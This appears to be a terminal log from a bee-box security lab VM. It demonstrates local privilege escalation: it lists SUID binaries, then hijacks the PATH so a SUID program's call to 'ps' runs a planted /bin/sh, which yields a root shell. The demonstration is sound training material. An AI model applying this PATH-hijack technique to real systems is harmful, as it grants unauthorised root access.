 /usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit/polkit-grant-helper-pam
/usr/sbin/pppd
/usr/sbin/uuidd
/home/bee/testt/dede
bee@bee-box:~/testt$ cd /home/bee/testt/
bee@bee-box:~/testt$ ls
dede  demo.c
bee@bee-box:~/testt$ ./dede
  PID TTY          TIME CMD
26376 pts/5    00:00:00 bash
27084 pts/5    00:00:00 dede
27085 pts/5    00:00:00 sh
27086 pts/5    00:00:00 ps
bee@bee-box:~/testt$ cd /tmp/
bee@bee-box:/tmp$ echo "/bin/sh" > ps
bee@bee-box:/tmp$ chmod 777 ps
bee@bee-box:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/games
bee@bee-box:/tmp$ export PATH=/tmp:$PATH
bee@bee-box:/tmp$ cd /home/bee/testt/
bee@bee-box:~/testt$ ./dede
# whoami
root
雷神众测